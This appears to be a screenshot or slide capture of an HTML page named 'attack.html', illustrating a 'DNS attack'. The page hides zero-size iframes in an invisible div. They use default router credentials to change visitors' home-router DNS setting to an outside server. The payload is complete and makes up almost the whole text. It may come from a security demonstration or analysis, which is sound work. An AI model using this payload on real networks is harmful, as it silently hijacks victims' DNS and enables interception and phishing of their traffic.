 DNS attack
attack.html
Elements Resources Network Sources Timeline Profiles Audits Console
<html>
<head>…</head>
<body>
<center>…</center>
<!-- the HTML exploit using a bunch of iframes hidden in an invisible div -->
<div style="display:none">
<!-- iframes exploiting the router, changing the DNS server to... -->
<!-- tongji address-->
<iframe width="0" height="0" src="http:admin:admin@192.168.1.1/start_apply.htm?wan_dns1=66.66.66.66">
<iframe width="0" height="0" src="http:admin:12345@192.168.2.1/start_apply.htm?wan_dns1=66.66.66.66">
<iframe width="0" height="0" src="http:admin:admin@192.168.1.1/start_apply.htm?wan_dns1=66.66.66.66">
<iframe width="0" height="0" src="http:admin:12345@192.168.2.1/start_apply.htm?wan_dns1=66.66.66.66">
</div>
</body>